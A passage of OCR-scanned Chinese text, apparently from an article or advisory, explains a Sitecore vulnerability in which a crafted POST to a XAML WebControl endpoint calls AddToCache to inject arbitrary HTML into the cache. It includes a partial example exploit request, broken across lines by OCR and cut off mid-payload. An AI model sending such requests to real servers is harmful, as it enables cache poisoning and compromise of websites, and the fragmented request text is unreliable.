
这一易受攻击的端点，发送构造特殊的 POST 请求，请求
中包含恶意的__PARAMETERS 参数和__SOURCE 参数。
漏洞利用的核心环节是调用 Sitecore.Web.UI.WebControl
中的 AddToCache (string, string) 方法，攻击者可借此向
Sitecore 的缓存系统注入任意 HTML 代码。以下是一个漏
洞利用请求示例，可见攻击实施难度较低：
plaintext
POST 
/-
/xaml/
Sitecore
.
She11
.
Xaml
.
WebControl
__PARAMETERS
=
AddToCache
(
"cache_key"
,
"<恶意HTM
__SOURCE
=
ct100_ct100_ct105_ct103